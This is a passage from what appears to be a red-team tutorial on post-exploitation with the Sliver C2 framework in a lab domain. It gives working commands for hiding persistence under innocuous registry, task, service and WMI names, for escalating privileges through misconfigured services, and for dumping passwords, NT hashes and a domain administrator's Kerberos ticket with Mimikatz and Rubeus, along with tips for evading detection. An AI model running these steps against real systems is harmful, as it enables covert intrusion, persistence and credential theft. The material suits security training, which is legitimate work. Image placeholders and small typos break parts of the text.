sharpersist -- -t reg -c "C:\Users\xhor\Downloads\http_beacon.exe" -k hkcurun -v "harmless-key" -m add
When creating a registry entry, you want to blend in. Names such as “Edge Update” or “Office Update” are commonly chosen by attackers. You can use SharPersist to enumerate existing registry keys, potentially finding some which could be replaced or could inspire the naming convention:
sharpersist -- -t reg -k hkcurun -m list 
Scheduled Tasks
Windows offers the Task Scheduler, which enables administrators to create Task Jobs which can be executed either by trigger or by interval/date.
Scheduled Tasks consist of the following components:
- Trigger: When to run (e.g., at logon, on startup).
- Action: What to run (e.g., script, program).
- Conditions: Idle, power state, network availability.
- Settings: Retry on failure, stop after timeout, etc.
- Security Context: Which user account runs the task.
Here are some examples for triggers:
- Specific time on a daily, weekly, or monthly schedule
- When the computer goes idle
- When the system starts
- When a user logs on
- When a system event occurs
Scheduled Tasks are stored as XML files in:
C:\Windows\System32\Tasks\If one of these XML files is editable, we can edit the entry under Actions/Exec. Let’s look at a legitimate Task entry for the Microsoft Office Update task:
<Actions Context="Author">
<Exec>
<Command>C:\Program Files\Common Files\Microsoft Shared\ClickToRun\OfficeC2RClient.exe</Command>
<Arguments>/frequentupdate SCHEDULEDTASK displaylevel=False</Arguments>
</Exec>
</Actions>Under Principals, we can see under what security context the task runs. The HighestAvailable RunLevel defines that the task is supposed to be executed under the highest possible privileges: SYSTEM:
<Principals>
<Principal id="Author">
<UserId>S-1-5-18</UserId>
<RunLevel>HighestAvailable</RunLevel>
<LogonType>InteractiveToken</LogonType>
</Principal>
</Principals> Under Triggers, we can inspect what triggers the task to run. In this example, we can observe a Calendar trigger. Since this entry is long, I will not include a snippet. Through this mechanism, we can control when our persistence payload is to be executed. Executing our beacon hourly would enable us to regain access once a session was lost, with the cost of having to wait a while.
Once again, we could also use SharPersist to create a scheduled task which runs at logon. The syntax would look like this:
sharpersist -- -t schtask -c "C:\Users\xhor.ASGARDR\Downloads\http_beacon.exe" -n "Persistent Sliver Task" -m add You could also use the command line (bad OPSEC):
schtasks /create /sc minute /mo 1 /tn "Sliver Beacon" /tr C:\Users\xhor.ASGARDR\Downloads\http_beacon.exeSince the Task scheduler runs as SYSTEM, we can also use scheduled tasks for elevated persistence (“/rl HIGHEST”) if we have the permissions:
schtasks /create /sc minute /mo 1 /tn "Sliver Beacon" /tr C:\Users\xhor.ASGARDR\Downloads\http_beacon.exe /rl HIGHEST /f Windows Services
Both the Task Manager and the Service Control Manager can launch processes under the local system account. This creates excellent room for privileged persistence running our payloads as SYSTEM.
Servce EXEs require a little bit more communication with the SCM (Service Control Manager), so we have to specify that to Sliver. You can create service executables using:
enerate beacon --http 192.168.1.89:8080 -f service -N http_beacon_svc -S 5 -t 5 And then use an administrator session (you can open Terminal as administrator on the windows client) to create a new service entry pointing to your implant (sc.exe has to be used, PowerShell’s Cmdlet only offers limited functionality at the time of this writing):
sc.exe create SliverPersistence binPath= "C:\Users\xhor.ASGARDR\Downloads\http_beacon_svc.exe" DisplayName= "Sliver Persistent Service" start= auto
sc.exe start SliverPersistenceAfter the service was started, you should have received a beacon running as SYSTEM:

WMI Event Subscriptions
Similar to Scheduled Tasks, the Windows Management Instrumentation (WMI) also has event filters which can execute commands based on triggers. WMI Event Subscriptions consist of: •
- Event Filters: Conditions of the trigger •
- Event Consumer: What will be executed •
- FilterToConsumer Binding: Links the filter to the consumer
Using WMI Event Filters is very stealthy and not commonly checked by inexperienced blue teamers. In PowerShell, it would look like this:
# Define an Event Filter
$Filter = Set-WmiInstance -Namespace "root\subscription" -Class __EventFilter -Arguments @{
Name = 'SliverFilter'
EventNamespace = 'root\cimv2'
QueryLanguage = 'WQL'
Query = "SELECT * FROM __InstanceModificationEvent WITHIN 10 WHERE
TargetInstance ISA 'Win32_ComputerSystem' AND
TargetInstance.UserName != NULL"
}
# Define the Event Consumer, the action to be performed
$Consumer = Set-WmiInstance -Namespace "root\subscription" -Class CommandLineEventConsumer -Arguments @{
Name = 'SliverConsumer'
ExecutablePath = "C:\Users\xhor.ASGARDR\Downloads\http_beacon.exe"
}
# Bind the Filter to the Consumer
Set-WmiInstance -Namespace "root\subscription" -Class __FilterToConsumerBinding -Arguments @{
Filter = $Filter.__PATH
Consumer = $Consumer.__PATH
} SharPersist cannot perform this action, but it is generally recommended to not run shell commands like this as they will be logged and might trigger detections by modern AV/EDR solutions. Another suitable solution would be to create your own script/executable which performs these actions, execute them on the host using “execute-assembly”.
2 - Local Privilege Escalation
Privilege Escalation is an enormous topic which could fill many books (and already has), which is why covering the entirety of this topic is out-of-scope for this book. Instead, we will inspect some of the most common privilege escalation techniques, misconfigurations and tools.
During Escalation of Privileges, we aim at increasing our capabilities on the target system. In most cases, beacons started by users will run under that user’s security context. Many organizations do not grant users local administrative privileges on their computers, which heavily restricts our possibilities for advancement. And even after gaining local administrator privileges, we can continue to advance to the local system account (SYSTEM), which will grant us almost full control over the system.
For the sake of simplicity, I have decided to focus on Windows Services for this blog post.
Vulnerable Windows Services
Windows Services are handled and executed by the Windows Service Control Manager (SCM). If you open them in System Explorer/Process Explorer, you can see that services.exe and svchost.exe are the parent processes.
services.exe, the executable of the SCM, is used to execute service executables (standalone EXE files). The entries for the services are stored as subkeys within the registry path HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\, containing values such as “ImagePath”, which defines the executable to run, and “Type”, which determines how the service is hosted.
svchost.exe, the Service Host, is the hosting process for services implemented through DLLs rather than standalone executables. The DLLs are organized into groups which are also stored in the registry under HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Svchost. The actual DLLs are listed under HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\. Within each service key, the “ServiceDll” value (usually found under the Parameters subkey) specifies the path to the DLL file.
To create a vulnerable service, we need to have a special Service Executable. Regular EXE files cannot simply be turned into services. Service EXE files must:
- Call StartServiceCtrlDispatcher() to connect with SCM
- Define ServiceMain() where initialization happens
- Register a ServiceControlHandler using RegisterServiceCtrlHandlerEx().
- Handle events like SERVICE_CONTROL_STOP, SERVICE_CONTROL_PAUSE, etc.
A service EXE can be installed using tools like:
- sc.exe create
- New-Service (PowerShell)
- InstallUtil.exe
Weak Service DACL Permissions
Like all Objects on Windows, services also have DACLs (Discretionary Access Control Lists) that define which users or groups have specific permissions on the service. These permissions are stored in the service's security descriptor, which is associated with each service entry in the Service Control Manager (SCM).
A chance for privilege escalation opens up when a user has SERVICE_CHANGE_CONFIG or SERVICE_ALL_ACCESS permissions on a service. These permissions allow the user to modify the service configuration, such as changing the binary path (ImagePath) to point to a malicious executable.
- Let’s create a vulnerable service. We do not need to provide an actual executable, as this exploit only concerns the service configuration:
# Create a Service Registration.
# Wether the EXE exists or not is not important for this example
New-Service -Name WeakPermService -BinaryPathName "C:\Vuln\weakperm.exe" -DisplayName "WeakPermService" -StartupType Manual
# Set weak DACL which allows everyone full control over the Service
$sd = New-Object System.Security.AccessControl.CommonSecurityDescriptor $false,
$false, "D:(A;;FA;;;WD)"
sc.exe sdset WeakPermService $sd.GetSddlForm("All") - From our implant, we can run SharpUp to enumerate vulnerable services:
sharpup -- audit modifiableservices- To exploit this vulnerability, we can simply modify the service configuration to set binPath to our own payload (note that the space after “binPath= “ is necessary):
execute powershell -c "sc.exe config WeakPermService binPath= C:\Temp\http_beacon.svc.exe"- We can then verify that the installation was successful:
execute powershell -c "sc.exe qc WeakPermService" Editable Service Registry Config
As stated before, the services are defined through registry keys. If an attacker has permissions to modify these keys, the image path of the service can be modified.
- Let’s create a vulnerable service. Once again, we do not need to provide an actual executable to test this exploit:
# Create a Service Entry
New-Service -Name WeakRegPermService -BinaryPathName "C:\Vuln\weakreg.exe" -DisplayName "WeakRegPermService" -StartupType Manual
# Set weak ACLs on Service's Registry Key
$keyPath = "HKLM:\SYSTEM\CurrentControlSet\Services\WeakRegPermService"
$acl = Get-Acl $keyPath
$rule = New-Object System.Security.AccessControl.RegistryAccessRule("Everyone","FullControl","Allow")
$acl.SetAccessRule($rule)
Set-Acl -Path $keyPath -AclObject $acl- We can now redefine the ImagePath variable to point it to our payload:
execute powershell -c ‘Set-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Services\WeakRegPermService" -Name "ImagePath" -Value "C:\Temp\http_beacon.svc.exe"’ Unquoted Service Path
If a service configuration has secure DACLs in place, we can still check for the service path. If the service path is quoted (example: “C:\Windows\System32\notepad.exe”), the service is not vulnerable. But if the service image path is unquoted (example: C:\Program Files\MyApp\MyService.exe), a vulnerability arises.
Windows handles unquoted paths differently if there are spaces. If we look at a service which has its path defined as: C:\Program Files\My Service\service.exe, the lookup order would be as follows:
C:\Program.exeC:\Program Files\My.exeC:\Program Files\My Service\service.exe
If you identify this vulnerability, you need to ensure that you have write permissions to the folder containing the service executable and then place your own executable in one of the folders vulnerable. Since this technique is very similar to the DLL Search Path vulnerability, we will not dive any deeper into it in this book.
Writable Service Binary
This vulnerability arises if the service executable can be replaced through misconfigured folder/file permissions. Through this, we can simply replace the original executable defined in the BinPath within the service configuration, and run the service, therefore triggering our payload.
Let’s create a service vulnerable to this attack:
# Create Service folder and a dummy Executable (copy of notepad)
New-Item -Path "C:\Vuln" -ItemType Directory -Force
Copy-Item "C:\Windows\System32\notepad.exe" "C:\Vuln\weakbin.exe"
New-Service -Name WeakBinService -BinaryPathName "C:\Vuln\weakbin.exe" -DisplayName "WeakBinService" -StartupType Manual
# Grant Everyone write permissions on the Binary
icacls "C:\Vuln\weakbin.exe" /grant Everyone:F Now let’s check the DACL of the service binary:
icacls “C:\Vuln\weakbin.exe” 
We can see that we have write permissions, so we can simply use our service implant we generated at the beginning of this chapter, rename it, and then drop it at the same location.
The next time the service is started, it will mistake our implant for the legitimate service binary.
3 - Credential Access & Impersonation
Having gained SYSTEM privileges on the host, our next step would be to gather credential material. Credentials in Windows usually consist of usernames and passwords, but they can also include tickets and certificates.
Our first step is to gather credential material. Some Examples include:
- NT Hashes (Password Hashes)
- Cleartext Passwords
- Session Tokens
- Kerberos Tickets (TGTs)
Mimikatz is the Swiss army knife of credential dumping. It provides a wide set of commands and tools to obtain all kinds of credential material, even being able to dump LSASS.exe for hashes and tickets. It can also perform common credential attacks, which we will look into in “User Impersonation”.
First, we need to ensure that Mimikatz has the permissions necessary to act. Run this command to verify it and enable debug privileges:
mimikatz -- privilege::debug If you see the result being “Privilege ‘20’ OK”, it means that we are ready to get started:

Keep in mind that you can chain Mimikatz commands:
mimikatz – “privilege::debug” “sekurlsa::logonpasswords” Passwords & NT Hashes
The Local Security & Authorization Sub-System (LSASS) runs under the process “lsass.exe” on a Windows system and handles authentication and authorization on the system. Modern instances of Windows 11 Enterprise run with Credential Guard enabled, and the “lsass.exe” process usually runs as Protected-Process-Light (PPL), meaning that dumping its memory is becoming increasingly harder to do on modern systems. The setting is configured via a registry value stored under HKLM\SYSTEM\CurrentControlSet\Control\Lsa\RunAsPPL:

PPL can be disabled through tools like PPLKiller, but that is out of scope for this book as it is aimed at beginners. We will use the Domain Controller (SRV-DC01) to test out these commands, as the DC does not support Credential Guard or PPL.
We can search LSASS memory for credential material using:
mimikatz -- sekurlsa::logonpasswords 
Luckely, we can still extract NTLM Hashes from the SAM database on the system. The SAM database is a registry hive that stores local user accounts and their password hashes. This should work on most modern Windows systems, meaning we can also run it on our Windows 11 workstation:
mimikatz -- lsadump::sam This gives us some NT Hashes to work with. Keep in mind that this dumps only the NT hashes of local users.
We can dump domain cached credentials (for domain users in case the computer loses contact to the KDC). These are stored in the SECURITY hive:
mimikatz -- lsadump::cache Kerberos Tickets
We can use Rubeus to extract Kerberos Tickets on the local machine:
rubeus triageEach user has their own Logon ID (LUID = Local Unique Identifier). Tickets for the service “krbtgt” are TGTs, while the others are TGSs:

We can then use Rubeus to dump tickets. In this example, I am dumping the TGT for the Domain Administrator:
rubeus -- dump /luid:0x2acc74c /service:krbtgtThis results in the dump of the TGT:
